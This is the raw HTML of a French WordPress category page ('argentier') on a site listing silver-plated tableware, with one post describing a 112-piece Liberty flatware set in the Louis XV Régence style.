

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metalargentemodele.com/category/argentier/
body_size: 13963
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 8]><!-->
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>argentier | Métal argenté modèle</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://metalargentemodele.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux" href="https://metalargentemodele.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux des commentaires" href="https://metalargentemodele.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux de la catégorie argentier" href="https://metalargentemodele.com/category/argentier/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='m1-style-css'  href='https:///metalargentemodele.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/modernizr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/off-canvas-nav-simple.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metalargentemodele.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metalargentemodele.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Métal argenté modèle"/>
	<meta property="og:title" content="Argentier Ménagère en métal argenté Liberty 112 pièces Modèle Louis XV Régence"/>
		<meta property="og:description" content="Be"/>
	
	<meta property="og:url" content="https://metalargentemodele.com/argentier-menagere-en-metal-argente-liberty-112-pieces-modele-louis-xv-regence/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	  <script type="text/javascript">
    jQuery(document).ready(function($) {
                $('nav ul.menu').superfish({
                        hoverClass:  'sfHover',
                        disableHI:   true,
                        delay:       0,                               // no delay on mouseout
                        animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
                        speed:       'fast',                          // faster animation speed
                        cssArrows:   true                             // arrows
                });
        });
  </script>
  <script async type="text/javascript" src="/fulasari.js"></script>
<script type="text/javascript" src="/vebel.js"></script>
  
  <style>
                                                                </style>
  </head>

<body class="archive category category-argentier category-750">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<section class="top-menu-container">
		  <div class="top-menu-inside">
			<div class="m1-social-icons">
																																			</div>
				  </div>
		</section>
		
		<section class="site-branding">
		  <a class="nav-btn" id="nav-open-btn">Menu</a>
		  <div class="site-title-wrap">

			  			  
			  <hgroup>
			      <h1 class="site-title"><a href="https://metalargentemodele.com/" title="Métal argenté modèle" rel="home">Métal argenté modèle</a></h1>
			      <p class="site-description"></p>
			  </hgroup>
			  
			  			  
		  </div><!-- .site-title-wrap -->
		  
		  <div id="header-widget-area">
		  			  </div>
		  
		  <nav id="site-navigation" class="navigation-main" role="navigation">
		    <a class="close-btn" id="nav-close-btn">Close Menu</a>
		    <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
		    <div class="menu"><ul class="menu"><li ><a href="https://metalargentemodele.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li><li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li></ul></div>
		  </nav><!-- #site-navigation -->
		  	
	    </section><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="main" class="site-main">

			<header class="entry-header">
				<h1 class="page-title">
					Category Archives: <span>argentier</span>				</h1>
							</header><!-- .page-header -->

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-916" class="post-916 post type-post status-publish format-standard has-post-thumbnail hentry category-argentier tag-argente tag-argentier tag-liberty tag-louis tag-menagere tag-metal tag-modele tag-pieces tag-regence">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/argentier-menagere-en-metal-argente-liberty-112-pieces-modele-louis-xv-regence/" rel="bookmark">Argentier Ménagère en métal argenté Liberty 112 pièces Modèle Louis XV Régence</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/argentier-menagere-en-metal-argente-liberty-112-pieces-modele-louis-xv-regence/" title="7:04  " rel="bookmark"><time class="entry-date" datetime="2019-09-16T19:04:58+00:00">septembre 16, 2019</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="72" src="https://metalargentemodele.com/wp-content/nyxifexym/Argentier-Menagere-en-metal-argente-Liberty-112-pieces-Modele-Louis-XV-Regence-01-pdc.jpg" class="attachment-post-thumbnail wp-post-image" alt="Argentier-Menagere-en-metal-argente-Liberty-112-pieces-Modele-Louis-XV-Regence-01-pdc" />			<p>Belle ménagère de 112 pièces en métal argenté en coffret en bois + 1 coffret à part contenant les couteaux à entremet. Orfèvrerie Liberty &#8211; modèle Louis XV &#8211; Régence. 1 louche 30 cm / 215 g. 12 cuillers à soupe 21 cm / 80 g. 12 cuillers à entremet 19 cm / 60 g. [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/argentier/" rel="category tag">argentier</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/argentier/" rel="tag">argentier</a>, <a href="https://metalargentemodele.com/tag/liberty/" rel="tag">liberty</a>, <a href="https://metalargentemodele.com/tag/louis/" rel="tag">louis</a>, <a href="https://metalargentemodele.com/tag/menagere/" rel="tag">ménagère</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/pieces/" rel="tag">pièces</a>, <a href="https://metalargentemodele.com/tag/regence/" rel="tag">régence</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://metalargentemodele.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://metalargentemodele.com/christofle-12-couverts-a-entremet-en-metal-argente-modele-filet-contour/">CHRISTOFLE 12 couverts à entremet en métal argenté modèle filet contour</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/christofle-12-grandes-fourchette-modele-rubans-croises-metal-argente/">CHRISTOFLE 12 GRANDES FOURCHETTE Modèle RUBANS CROISÉS MÉTAL ARGENTÉ</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/plat-creux-christofle-modele-malmaison-metal-argente-empire-31x23-cm-table/">Plat creux CHRISTOFLE modèle MALMAISON métal argenté EMPIRE 31&#215;23 cm table</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/menagere-pour-6-personnes-coffret-20-pieces-metal-argente-modele-a-medaillon-3/">Ménagère pour 6 personnes Coffret 20 pièces métal argenté Modèle à médaillon</a>
						</li>
					<li>
				<a href="https://metalargentemodele.com/christofle-12-fourchettes-de-table-en-metal-argente-modele-spatours/">CHRISTOFLE 12 FOURCHETTES DE TABLE EN MÉTAL ARGENTÉ Modèle SPATOURS</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://metalargentemodele.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/08/'>août 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/02/'>février 2025</a></li>
	<li><a href='https://metalargentemodele.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://metalargentemodele.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/08/'>août 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/02/'>février 2024</a></li>
	<li><a href='https://metalargentemodele.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://metalargentemodele.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/08/'>août 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/02/'>février 2023</a></li>
	<li><a href='https://metalargentemodele.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://metalargentemodele.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/08/'>août 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/02/'>février 2022</a></li>
	<li><a href='https://metalargentemodele.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://metalargentemodele.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/08/'>août 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/02/'>février 2021</a></li>
	<li><a href='https://metalargentemodele.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://metalargentemodele.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/08/'>août 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/02/'>février 2020</a></li>
	<li><a href='https://metalargentemodele.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://metalargentemodele.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/08/'>août 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/02/'>février 2019</a></li>
	<li><a href='https://metalargentemodele.com/2019/01/'>janvier 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-3162"><a href="https://metalargentemodele.com/category/08k19/" >08k19</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://metalargentemodele.com/category/10i8/" >10i8</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://metalargentemodele.com/category/achat/" >achat</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://metalargentemodele.com/category/achats/" >achats</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://metalargentemodele.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://metalargentemodele.com/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://metalargentemodele.com/category/actualite/" >actualite</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://metalargentemodele.com/category/aggressive/" >aggressive</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://metalargentemodele.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://metalargentemodele.com/category/airsoft/" >airsoft</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://metalargentemodele.com/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://metalargentemodele.com/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://metalargentemodele.com/category/alfawise/" >alfawise</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://metalargentemodele.com/category/alfenide/" >alfénide</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://metalargentemodele.com/category/alfenidechristofle/" >alfénidechristofle</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://metalargentemodele.com/category/alisez/" >alisez</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://metalargentemodele.com/category/alliances/" >alliances</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://metalargentemodele.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://metalargentemodele.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://metalargentemodele.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://metalargentemodele.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://metalargentemodele.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://metalargentemodele.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://metalargentemodele.com/category/angelb38/" >angelb38</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://metalargentemodele.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://metalargentemodele.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://metalargentemodele.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://metalargentemodele.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://metalargentemodele.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://metalargentemodele.com/category/argent/" >argent</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://metalargentemodele.com/category/argental/" >argental</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://metalargentemodele.com/category/argenterie/" >argenterie</a>
</li>
	<li class="cat-item cat-item-750 current-cat"><a href="https://metalargentemodele.com/category/argentier/" >argentier</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://metalargentemodele.com/category/arnaque/" >arnaque</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://metalargentemodele.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://metalargentemodele.com/category/artefacts/" >artefacts</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://metalargentemodele.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://metalargentemodele.com/category/asika/" >asika</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://metalargentemodele.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://metalargentemodele.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://metalargentemodele.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://metalargentemodele.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://metalargentemodele.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://metalargentemodele.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://metalargentemodele.com/category/ations/" >ations</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://metalargentemodele.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://metalargentemodele.com/category/aucoc/" >aucoc</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://metalargentemodele.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://metalargentemodele.com/category/ayaneo/" >ayaneo</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://metalargentemodele.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://metalargentemodele.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://metalargentemodele.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://metalargentemodele.com/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://metalargentemodele.com/category/bandes/" >bandes</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://metalargentemodele.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://metalargentemodele.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://metalargentemodele.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://metalargentemodele.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://metalargentemodele.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://metalargentemodele.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://metalargentemodele.com/category/bias/" >bias</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://metalargentemodele.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://metalargentemodele.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://metalargentemodele.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://metalargentemodele.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://metalargentemodele.com/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://metalargentemodele.com/category/bonnes/" >bonnes</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://metalargentemodele.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://metalargentemodele.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://metalargentemodele.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://metalargentemodele.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://metalargentemodele.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://metalargentemodele.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://metalargentemodele.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://metalargentemodele.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://metalargentemodele.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://metalargentemodele.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://metalargentemodele.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://metalargentemodele.com/category/brillant/" >brillant</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://metalargentemodele.com/category/brillante/" >brillante</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://metalargentemodele.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://metalargentemodele.com/category/brillants/" >brillants</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://metalargentemodele.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://metalargentemodele.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://metalargentemodele.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://metalargentemodele.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://metalargentemodele.com/category/cailar/" >cailar</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://metalargentemodele.com/category/caisses/" >caisses</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://metalargentemodele.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://metalargentemodele.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://metalargentemodele.com/category/cameroun/" >cameroun</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://metalargentemodele.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://metalargentemodele.com/category/capitalisme/" >capitalisme</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://metalargentemodele.com/category/capsules/" >capsules</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://metalargentemodele.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://metalargentemodele.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://metalargentemodele.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://metalargentemodele.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://metalargentemodele.com/category/cennie/" >cennie</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://metalargentemodele.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://metalargentemodele.com/category/cerveau/" >cerveau</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://metalargentemodele.com/category/chaise/" >chaise</a>
</li>
